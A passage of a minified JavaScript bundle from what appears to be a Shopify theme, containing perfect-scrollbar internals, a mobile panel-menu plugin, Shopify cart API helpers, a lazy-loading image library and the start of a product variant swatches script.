Date).getTime(),v=d-c;v>0&&(u.x=i/v,u.y=l/v,c=d),function(n,r){var o=t.scrollTop,i=t.scrollLeft,l=Math.abs(n),s=Math.abs(r);if(s>l){if(r<0&&o===e.contentHeight-e.containerHeight||r>0&&0===o)return!e.settings.swipePropagation}else if(l>s&&(n<0&&i===e.contentWidth-e.containerWidth||n>0&&0===i))return!e.settings.swipePropagation;return!0}(i,l)&&(n.stopPropagation(),n.preventDefault())}}function w(){!p&&h&&(h=!1,clearInterval(d),d=setInterval(function(){r.get(t)?Math.abs(u.x)<.01&&Math.abs(u.y)<.01?clearInterval(d):(s(30*u.x,30*u.y),u.x*=.8,u.y*=.8):clearInterval(d)},10))}n&&(e.event.bind(window,"touchstart",v),e.event.bind(window,"touchend",f),e.event.bind(t,"touchstart",m),e.event.bind(t,"touchmove",Y),e.event.bind(t,"touchend",w)),l&&(window.PointerEvent?(e.event.bind(window,"pointerdown",v),e.event.bind(window,"pointerup",f),e.event.bind(t,"pointerdown",m),e.event.bind(t,"pointermove",Y),e.event.bind(t,"pointerup",w)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",v),e.event.bind(window,"MSPointerUp",f),e.event.bind(t,"MSPointerDown",m),e.event.bind(t,"MSPointerMove",Y),e.event.bind(t,"MSPointerUp",w)))}e.exports=function(t,e,n){l(t,r.get(t),e,n)}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/helper"),i=t("./instances"),l=t("./update-geometry"),s=t("./handler/click-rail"),a=t("./handler/drag-scrollbar"),c=t("./handler/keyboard"),u=t("./handler/mouse-wheel"),d=t("./handler/native-scroll"),p=t("./handler/selection"),h=t("./handler/touch");e.exports=function(t,e){e="object"==typeof e?e:{},r.add(t,"ps-container");var n=i.add(t);n.settings=o.extend(n.settings,e),r.add(t,"ps-theme-"+n.settings.theme),s(t),a(t),u(t),d(t),n.settings.useSelectionScroll&&p(t),(o.env.supportsTouch||o.env.supportsIePointer)&&h(t,o.env.supportsTouch,o.env.supportsIePointer),n.settings.useKeyboard&&c(t),l(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/dom"),i=t("./default-setting"),l=t("../lib/event-manager"),s=t("../lib/guid"),a=t("../lib/helper"),c={};function u(t){return void 0===t.dataset?t.getAttribute("data-ps-id"):t.dataset.psId}n.add=function(t){var e,n,u=s();return n=u,void 0===(e=t).dataset?e.setAttribute("data-ps-id",n):e.dataset.psId=n,c[u]=new function(t){var e,n,s=this;function c(){r.add(t,"ps-focus")}function u(){r.remove(t,"ps-focus")}s.settings=a.clone(i),s.containerWidth=null,s.containerHeight=null,s.contentWidth=null,s.contentHeight=null,s.isRtl="rtl"===o.css(t,"direction"),s.isNegativeScroll=(n=t.scrollLeft,t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=n,e),s.negativeScrollAdjustment=s.isNegativeScroll?t.scrollWidth-t.clientWidth:0,s.event=new l,s.ownerDocument=t.ownerDocument||document,s.scrollbarXRail=o.appendTo(o.e("div","ps-scrollbar-x-rail"),t),s.scrollbarX=o.appendTo(o.e("div","ps-scrollbar-x"),s.scrollbarXRail),s.scrollbarX.setAttribute("tabindex",0),s.event.bind(s.scrollbarX,"focus",c),s.event.bind(s.scrollbarX,"blur",u),s.scrollbarXActive=null,s.scrollbarXWidth=null,s.scrollbarXLeft=null,s.scrollbarXBottom=a.toInt(o.css(s.scrollbarXRail,"bottom")),s.isScrollbarXUsingBottom=s.scrollbarXBottom==s.scrollbarXBottom,s.scrollbarXTop=s.isScrollbarXUsingBottom?null:a.toInt(o.css(s.scrollbarXRail,"top")),s.railBorderXWidth=a.toInt(o.css(s.scrollbarXRail,"borderLeftWidth"))+a.toInt(o.css(s.scrollbarXRail,"borderRightWidth")),o.css(s.scrollbarXRail,"display","block"),s.railXMarginWidth=a.toInt(o.css(s.scrollbarXRail,"marginLeft"))+a.toInt(o.css(s.scrollbarXRail,"marginRight")),o.css(s.scrollbarXRail,"display",""),s.railXWidth=null,s.railXRatio=null,s.scrollbarYRail=o.appendTo(o.e("div","ps-scrollbar-y-rail"),t),s.scrollbarY=o.appendTo(o.e("div","ps-scrollbar-y"),s.scrollbarYRail),s.scrollbarY.setAttribute("tabindex",0),s.event.bind(s.scrollbarY,"focus",c),s.event.bind(s.scrollbarY,"blur",u),s.scrollbarYActive=null,s.scrollbarYHeight=null,s.scrollbarYTop=null,s.scrollbarYRight=a.toInt(o.css(s.scrollbarYRail,"right")),s.isScrollbarYUsingRight=s.scrollbarYRight==s.scrollbarYRight,s.scrollbarYLeft=s.isScrollbarYUsingRight?null:a.toInt(o.css(s.scrollbarYRail,"left")),s.scrollbarYOuterWidth=s.isRtl?a.outerWidth(s.scrollbarY):null,s.railBorderYWidth=a.toInt(o.css(s.scrollbarYRail,"borderTopWidth"))+a.toInt(o.css(s.scrollbarYRail,"borderBottomWidth")),o.css(s.scrollbarYRail,"display","block"),s.railYMarginHeight=a.toInt(o.css(s.scrollbarYRail,"marginTop"))+a.toInt(o.css(s.scrollbarYRail,"marginBottom")),o.css(s.scrollbarYRail,"display",""),s.railYHeight=null,s.railYRatio=null}(t),c[u]},n.remove=function(t){var e;delete c[u(t)],void 0===(e=t).dataset?e.removeAttribute("data-ps-id"):delete e.dataset.psId},n.get=function(t){return c[u(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,n){"use strict";var r=t("../lib/class"),o=t("../lib/dom"),i=t("../lib/helper"),l=t("./instances"),s=t("./update-scroll");function a(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}e.exports=function(t){var e,n=l.get(t);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||((e=o.queryChildren(t,".ps-scrollbar-x-rail")).length>0&&e.forEach(function(t){o.remove(t)}),o.appendTo(n.scrollbarXRail,t)),t.contains(n.scrollbarYRail)||((e=o.queryChildren(t,".ps-scrollbar-y-rail")).length>0&&e.forEach(function(t){o.remove(t)}),o.appendTo(n.scrollbarYRail,t)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=a(n,i.toInt(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=i.toInt((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=a(n,i.toInt(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=i.toInt(t.scrollTop*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),function(t,e){var n={width:e.railXWidth};e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:n.left=t.scrollLeft,e.isScrollbarXUsingBottom?n.bottom=e.scrollbarXBottom-t.scrollTop:n.top=e.scrollbarXTop+t.scrollTop,o.css(e.scrollbarXRail,n);var r={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+t.scrollLeft,o.css(e.scrollbarYRail,r),o.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),o.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,n),n.scrollbarXActive?r.add(t,"ps-active-x"):(r.remove(t,"ps-active-x"),n.scrollbarXWidth=0,n.scrollbarXLeft=0,s(t,"left",0)),n.scrollbarYActive?r.add(t,"ps-active-y"):(r.remove(t,"ps-active-y"),n.scrollbarYHeight=0,n.scrollbarYTop=0,s(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,n){"use strict";var r,o,i=t("./instances"),l=document.createEvent("Event"),s=document.createEvent("Event"),a=document.createEvent("Event"),c=document.createEvent("Event"),u=document.createEvent("Event"),d=document.createEvent("Event"),p=document.createEvent("Event"),h=document.createEvent("Event"),v=document.createEvent("Event"),f=document.createEvent("Event");l.initEvent("ps-scroll-up",!0,!0),s.initEvent("ps-scroll-down",!0,!0),a.initEvent("ps-scroll-left",!0,!0),c.initEvent("ps-scroll-right",!0,!0),u.initEvent("ps-scroll-y",!0,!0),d.initEvent("ps-scroll-x",!0,!0),p.initEvent("ps-x-reach-start",!0,!0),h.initEvent("ps-x-reach-end",!0,!0),v.initEvent("ps-y-reach-start",!0,!0),f.initEvent("ps-y-reach-end",!0,!0),e.exports=function(t,e,n){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===n)throw"You must provide a value to the update-scroll function";"top"===e&&n<=0&&(t.scrollTop=n=0,t.dispatchEvent(v)),"left"===e&&n<=0&&(t.scrollLeft=n=0,t.dispatchEvent(p));var b=i.get(t);"top"===e&&n>=b.contentHeight-b.containerHeight&&(t.scrollTop=n=b.contentHeight-b.containerHeight,t.dispatchEvent(f)),"left"===e&&n>=b.contentWidth-b.containerWidth&&(t.scrollLeft=n=b.contentWidth-b.containerWidth,t.dispatchEvent(h)),r||(r=t.scrollTop),o||(o=t.scrollLeft),"top"===e&&n<r&&t.dispatchEvent(l),"top"===e&&n>r&&t.dispatchEvent(s),"left"===e&&n<o&&t.dispatchEvent(a),"left"===e&&n>o&&t.dispatchEvent(c),"top"===e&&(t.scrollTop=r=n,t.dispatchEvent(u)),"left"===e&&(t.scrollLeft=o=n,t.dispatchEvent(d))}},{"./instances":18}],21:[function(t,e,n){"use strict";var r=t("../lib/dom"),o=t("../lib/helper"),i=t("./instances"),l=t("./update-geometry"),s=t("./update-scroll");e.exports=function(t){var e=i.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.css(e.scrollbarXRail,"display","block"),r.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=o.toInt(r.css(e.scrollbarXRail,"marginLeft"))+o.toInt(r.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=o.toInt(r.css(e.scrollbarYRail,"marginTop"))+o.toInt(r.css(e.scrollbarYRail,"marginBottom")),r.css(e.scrollbarXRail,"display","none"),r.css(e.scrollbarYRail,"display","none"),l(t),s(t,"top",t.scrollTop),s(t,"left",t.scrollLeft),r.css(e.scrollbarXRail,"display",""),r.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]);

/*panelmenu*/
var delay_tab=300,delay_show_mm=300,delay_hide_mm=300;function mm_destroy(e,n){n.remember_state||(e.find(".mmpanel").toggleClass("mmsubopened mmcurrent mmopened",!1).addClass("mmhidden"),e.find("#mm0").addClass("mmopened").addClass("mmcurrent").removeClass("mmhidden")),e.toggleClass("mmhide mmitemopen",!1).hide(),$("body").removeClass("mm-open")}function get_mm_parent(){return'<div class="mmpanels"></div>'}function get_mm_block(){return'<div class="mmpanel mmhidden">'}function getButtonBack(e,n){return'<li><a href="#" data-target="#" class="mm-prev-level">'+(e=null==e?n:e)+"</a></li>"}function getButtonClose(e,n){return'<li class="mm-close-parent"><a href="#close" data-target="#close" class="mm-close">'+(e=null==e?n:e)+"</a></li>"}function getFullscreenBg(){return'<div class="mm-fullscreen-bg"></div>'}function getExternalContainer(){return'<li id="entrypoint-objects"></li>'}$("body").append(getFullscreenBg()),$.fn.initMM=function(){var e={$mobilemenu:$(".panel-menu"),external_con:"externaf",mm_close_button:"Close",mm_back_button:"Back",mm_breakpoint:768,mm_enable_breakpoint:!1,mm_mobile_button:!1,remember_state:!1,second_button:!1,init:function(n,m){if(!this.$mobilemenu.length)return console.log('You not have <nav class="panel-menu mobile-main-menu">menu</nav>. See Documentation'),!1;null!=arguments[1]&&this.parse_arguments(m),this.$mobilemenu.parse_mm(e),this.$mobilemenu.init_mm(e),this.mm_enable_breakpoint&&this.$mobilemenu.check_resolution_mm(e),n.mm_handler(e)},parse_arguments:function(e){var n=this;Object(e).hasOwnProperty("menu_class")&&(n.$mobilemenu=$("."+e.menu_class)),$.each(e,function(e,m){switch(e){case"right":m&&n.$mobilemenu.addClass("mm-right");break;case"close_button_name":n.mm_close_button=m;break;case"back_button_name":n.mm_back_button=m;break;case"width":n.$mobilemenu.css("width",m);break;case"breakpoint":n.mm_breakpoint=m;break;case"enable_breakpoint":n.mm_enable_breakpoint=m;break;case"mobile_button":n.mm_mobile_button=m;break;case"remember_state":n.remember_state=m;break;case"second_button":n.second_button=m;break;case"external_container":m&&n.$mobilemenu.addClass(n.external_con)}})},show_button_in_mobile:function(e){var n=this;n.mm_mobile_button&&(window.innerWidth>n.mm_breakpoint?e.hide():e.show(),$(window).resize(function(){window.innerWidth>n.mm_breakpoint?e.hide():e.show()}))}};e.init($(this),arguments[0]),e.show_button_in_mobile($(this))},$.fn.check_resolution_mm=function(e){var n=$(this);$(window).resize(function(){if(!$("body").hasClass("mm-open")||!n.hasClass("mmitemopen"))return!1;window.innerWidth>e.mm_breakpoint&&n.closemm(e)})},$.fn.mm_handler=function(e){$(this).click(function(n){n.preventDefault(),e.$mobilemenu.openmm()}),0!=e.second_button&&$(e.second_button).click(function(n){n.preventDefault(),e.$mobilemenu.openmm()})},$.fn.parse_mm=function(e){var n,m=$(this).clone(),t=$(get_mm_parent()),a=!1,s=0,i=!1,o=!1;$(this).empty(),m.find("a").each(function(){i=$(this),(n=i.parent().find("ul").first()).length&&(s++,n.prepend("<li></li>").find("li").first().append(i.clone().addClass("mm-original-link")),i.attr("href","#mm"+s).attr("data-target","#mm"+s).addClass("mm-next-level"))}),m.find("ul").each(function(n){o=!1,a=$(get_mm_block()).attr("id","mm"+n).append($(this)),0==n?(a.addClass("mmopened").addClass("mmcurrent").removeClass("mmhidden"),o=getButtonClose(m.find(".mm-closebtn").html(),e.mm_close_button),e.$mobilemenu.hasClass(e.external_con)&&a.find("ul").first().append(getExternalContainer()),a.find("ul").first().prepend(o)):(o=getButtonBack(m.find(".mm-backbtn").html(),e.mm_back_button),a.find("ul").first().prepend(o)),t.append(a)}),$(this).append(t)},$.fn.init_mm=function(e){var n=$(this);n.find("a").each(function(){$(this).click(function(m){var t=$(this),a=!1,s="";return t.hasClass("mm-next-level")?(m.preventDefault(),s=t.attr("href"),(a=n.find(".mmcurrent")).addClass("mmsubopened").removeClass("mmcurrent"),n.find(s).removeClass("mmhidden"),setTimeout(function(){n.find(s).scrollTop(0).addClass("mmcurrent").addClass("mmopened")},0),setTimeout(function(){a.addClass("mmhidden")},delay_tab),!1):t.hasClass("mm-prev-level")?(m.preventDefault(),s=t.attr("href"),(a=n.find(".mmcurrent")).removeClass("mmcurrent").removeClass("mmopened"),n.find(".mmsubopened").last().removeClass("mmhidden").scrollTop(0).removeClass("mmsubopened").addClass("mmcurrent"),setTimeout(function(){a.addClass("mmhidden")},delay_tab),!1):t.hasClass("mm-close")?(n.closemm(e),!1):void 0})}),$(".mm-fullscreen-bg").click(function(m){m.preventDefault(),n.closemm(e)})},$.fn.openmm=function(){var e=$(this);e.show(),setTimeout(function(){$("body").addClass("mm-open"),e.addClass("mmitemopen"),$(".mm-fullscreen-bg").fadeIn(delay_show_mm)},0)},$.fn.closemm=function(e){var n=$(this);n.addClass("mmhide"),$(".mm-fullscreen-bg").fadeOut(delay_hide_mm),setTimeout(function(){mm_destroy(n,e)},delay_hide_mm)};

/*api.jquery.js*/
function floatToString(t,r){var e=t.toFixed(r).toString();return e.match(/^\.\d+/)?"0"+e:e}function attributeToString(t){return"string"!=typeof t&&"undefined"===(t+="")&&(t=""),jQuery.trim(t)}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.money_format="${{amount}}",Shopify.onError=function(t,r){var e=eval("("+t.responseText+")");e.message?alert(e.message+"("+e.status+"): "+e.description):alert("Error : "+Shopify.fullMessagesFromErrors(e).join("; ")+".")},Shopify.fullMessagesFromErrors=function(t){var r=[];return jQuery.each(t,function(t,e){jQuery.each(e,function(e,a){r.push(t+" "+a)})}),r},Shopify.onCartUpdate=function(t){alert("There are now "+t.item_count+" items in the cart.")},Shopify.onCartShippingRatesUpdate=function(t,r){var e="";r.zip&&(e+=r.zip+", "),r.province&&(e+=r.province+", "),e+=r.country,alert("There are "+t.length+" shipping rates available for "+e+", starting at "+Shopify.formatMoney(t[0].price)+".")},Shopify.onItemAdded=function(t){alert(t.title+" was added to your shopping cart.")},Shopify.onProduct=function(t){alert("Received everything we ever wanted to know about "+t.title)},Shopify.formatMoney=function(t,r){function e(t,r){return void 0===t?r:t}function a(t,r,a,o){if(r=e(r,2),a=e(a,","),o=e(o,"."),isNaN(t)||null==t)return 0;t=(t/100).toFixed(r);var n=t.split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+a)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var o="",n=/\{\{\s*(\w+)\s*\}\}/,i=r||this.money_format;switch(i.match(n)[1]){case"amount":o=a(t,2);break;case"amount_no_decimals":o=a(t,0);break;case"amount_with_comma_separator":o=a(t,2,".",",");break;case"amount_with_space_separator":o=a(t,2," ",",");break;case"amount_with_period_and_space_separator":o=a(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=a(t,0,".",",");break;case"amount_no_decimals_with_space_separator":o=a(t,0,".","");break;case"amount_with_space_separator":o=a(t,2,",","");break;case"amount_with_apostrophe_separator":o=a(t,2,"'",".")}return i.replace(n,o)},Shopify.resizeImage=function(t,r){try{if("original"==r)return t;var e=t.match(/(.*\/[\w\-\_\.]+)\.(\w{2,4})/);return e[1]+"_"+r+"."+e[2]}catch(r){return t}},Shopify.addItem=function(t,r,e){var r=r||1,a={type:"POST",url:"/cart/add.js",data:"quantity="+r+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.addItemFromForm=function(t,r){var e={type:"POST",url:"/cart/add.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onItemAdded(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.getCart=function(t){jQuery.getJSON("/cart.js",function(r){"function"==typeof t?t(r):Shopify.onCartUpdate(r)})},Shopify.pollForCartShippingRatesForDestination=function(t,r,e){e=e||Shopify.onError;var a=function(){jQuery.ajax("/cart/async_shipping_rates",{dataType:"json",success:function(e,o,n){200===n.status?"function"==typeof r?r(e.shipping_rates,t):Shopify.onCartShippingRatesUpdate(e.shipping_rates,t):setTimeout(a,500)},error:e})};return a},Shopify.getCartShippingRatesForDestination=function(t,r,e){e=e||Shopify.onError;var a={type:"POST",url:"/cart/prepare_shipping_rates",data:Shopify.param({shipping_address:t}),success:Shopify.pollForCartShippingRatesForDestination(t,r,e),error:e};jQuery.ajax(a)},Shopify.getProduct=function(t,r){jQuery.getJSON("/products/"+t+".js",function(t){"function"==typeof r?r(t):Shopify.onProduct(t)})},Shopify.changeItem=function(t,r,e){var a={type:"POST",url:"/cart/change.js",data:"quantity="+r+"&id="+t,dataType:"json",success:function(t){"function"==typeof e?e(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.removeItem=function(t,r){var e={type:"POST",url:"/cart/change.js",data:"quantity=0&id="+t,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.clear=function(t){var r={type:"POST",url:"/cart/clear.js",data:"",dataType:"json",success:function(r){"function"==typeof t?t(r):Shopify.onCartUpdate(r)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(r)},Shopify.updateCartFromForm=function(t,r){var e={type:"POST",url:"/cart/update.js",data:jQuery("#"+t).serialize(),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},Shopify.updateCartAttributes=function(t,r){var e="";jQuery.isArray(t)?jQuery.each(t,function(t,r){var a=attributeToString(r.key);""!==a&&(e+="attributes["+a+"]="+attributeToString(r.value)+"&")}):"object"==typeof t&&null!==t&&jQuery.each(t,function(t,r){e+="attributes["+attributeToString(t)+"]="+attributeToString(r)+"&"});var a={type:"POST",url:"/cart/update.js",data:e,dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(a)},Shopify.updateCartNote=function(t,r){var e={type:"POST",url:"/cart/update.js",data:"note="+attributeToString(t),dataType:"json",success:function(t){"function"==typeof r?r(t):Shopify.onCartUpdate(t)},error:function(t,r){Shopify.onError(t,r)}};jQuery.ajax(e)},jQuery.fn.jquery>="1.4"?Shopify.param=jQuery.param:(Shopify.param=function(t){var r=[],e=function(t,e){e=jQuery.isFunction(e)?e():e,r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(jQuery.isArray(t)||t.jquery)jQuery.each(t,function(){e(this.name,this.value)});else for(var a in t)Shopify.buildParams(a,t[a],e);return r.join("&").replace(/%20/g,"+")},Shopify.buildParams=function(t,r,e){jQuery.isArray(r)&&r.length?jQuery.each(r,function(r,a){rbracket.test(t)?e(t,a):Shopify.buildParams(t+"["+("object"==typeof a||jQuery.isArray(a)?r:"")+"]",a,e)}):null!=r&&"object"==typeof r?Shopify.isEmptyObject(r)?e(t,""):jQuery.each(r,function(r,a){Shopify.buildParams(t+"["+r+"]",a,e)}):e(t,r)},Shopify.isEmptyObject=function(t){for(var r in t)return!1;return!0});

/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-src",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(s.makeArray(this),t),this}}return e});

/* swatches.js */
function SwatchesConstructor(t,e){var n=this;n.show_unavailable_options=e.show_unavailable_options||!1,n.productIsValid=n.show_unavailable_options||t.available,n.product_json=t,n.options_name="",n.options="",n.viewDesign=window.viewButtons,n.designOption1=e.designOption1||"getButtonHtml",n.designOption2=e.designOption2||"getButtonHtml",n.designOption3=e.designOption3||"getButtonHtml",n.contentParent=e.contentParent,n.enableHistoryState=Boolean(e.enableHistoryState)||!1,n.callback=e.callback||!1,n.texture_obj=e.externalImagesObject||{},n.colors_obj=e.externalColors||{},n.color_with_border=e.colorWithBorder||{},n.product_handle=e.productHandle||{},n.selectedByDefault=void 0===e.selectedByDefault||e.selectedByDefault,n.productIsValid&&"Title"!=t.options&&$(n.contentParent).length?n.initSwatches():n.callExternalVariantHandler(n.callback,t.variants[0],n.getJsonObject())}function getAllOptions(t,e){for(var n=!0,a={},i=0;i<t.length;i++){n=!!e||Boolean(t[i].available);var o=t[i].option1,l=t[i].option2,r=t[i].option3;null!=o&&n&&(null!=l?(a[o]=a[o]||{},null!=r?(a[o][l]=a[o][l]||{},a[o][l][r]=!e||Boolean(t[i].available)):a[o][l]=!e||Boolean(t[i].available)):a[o]=!e||Boolean(t[i].available))}var c=!1;return $.each(a,function(t,e){if(o=t,"object"==typeof a[t]&&"Default Title"!=t){var n=a[t];$.each(n,function(t,e){l=t,c=!1,"object"==typeof n[t]&&($.each(n[t],function(t,e){c||(c=c||e)}),a[o][l+"_|av"]=c)}),c=!1,$.each(n,function(t,e){var a=e;(hasOwnProperty.call(n,t+"_|av")||t.indexOf("_|av")>-1)&&(a=t.indexOf("_|av")>-1&&n[t]),c||(c=c||a)}),a[o+"_|av"]=c}}),a}function getCurrentOptionsArray(t){var e=t.option1+"%%"+t.option2+"%%"+t.option3;return e.replace(/\%\%null/g,"").split("%%")}function getCurrentVariantById(t,e,n){for(var a=0;a<t.length;a++){var i=!!n||t[a].available;if(e){if(t[a].id==e)return t[a]}else if(i)return t[a]}return t[0]}function getCurrentVariantByTitle(t,e,n){if(!e)return t[0];for(var a=!0,i=0;i<t.length;i++){var o="%%"+t[i].title,l=!!n||t[i].available;if(o.indexOf("%%"+e)>-1&&l&&!a)return t[i];if(t[i].title===e&&l&&a)return t[i];i==t.length-1&&e.indexOf("/")>-1&&((e=e.split("/")).pop(),e=e.length>1?e.join("/"):e,i=0,a=!1)}return t[0]}function getVariantIdUrl(){var t=location.search;return t.indexOf("variant=")>-1&&(t=t.match(/variant=\d+/g),t=parseInt(t[0].match(/\d+/g))),t}function isEmpty(t){return 0===Object.keys(t).length}function viewButtons(t,e){var n=".pt-wrapper",a=(e=e||{}).selectedByDefault,i=void 0===e.avaibility||e.avaibility;switch(t){case"getFunctionClickHandler":return"buttonHandler";case"getGroupElementName":return n;case"getGroupHtml":return'<div class="'+n.replace(/([\.#])/g,"")+'"><div class="pt-title-options">'+e.title+': <span class="current_option_name"></span></div><ul class="pt-options-swatch options-large">'+e.html+"</ul></div>";case"getButtonHtml":var o=e.value.trim(),l=o.toLowerCase(),r=e.c_border.indexOf(o)>-1?" border":"",c=e.producthandle;l=","+l+":",l=e.colors.indexOf(l)>-1&&e.colors.split(l).pop().split(",").shift().trim();var s=o in e.texture?' data-optionimage="true" style="background-image:url('+e.texture[o]+')"':"";c+" "+o in e.texture&&(s=' data-optionimage="true" style="background-image:url('+e.texture[c+" "+o]+')"'),""==s&&l&&(s=' style="background:'+l+';"');var u=s.indexOf("data-optionimage")>-1?' class="options-color-image"':"",d=i?"":"<span"+u+"></span>",p=o.indexOf('"')>-1?"'"+o+"'":'"'+o+'"';i=i?"":' data-availability="false"';var f=""!=s?"<li"+i+">"+d+'<a href="#" class="options-color'+r+'" data-value="'+o+'" data-tooltip="'+o+'" '+s+"></a></li>":"<li"+i+'><a href="#" data-value='+p+">"+o+"</a></li>";return e.value==e.selected&&a?f.replace(/<li/,'<li class="active"'):f;case"getSelectGroupHtml":return'<div class="'+n.replace(/([\.#])/g,"")+'"><div class="pt-title-options">'+e.title+': <span class="current_option_name"></span></div><div class="form-default"><div class="form-group"><select class="form-control">'+e.html+"</select></div></div></div>";case"getSelectButtonHtml":return f="<option>"+e.value.trim()+"</option>",e.value==e.selected&&a?f.replace(/<option/,"<option selected"):f;case"showSelectedParametres":return 0!=$(n).find(".active").length&&($(n).find(".active").each(function(){var t=$(this).find("[data-value]").data("value");$(this).closest(n).find(".current_option_name").text(t)}),!1)}}SwatchesConstructor.prototype.destroy=function(){var 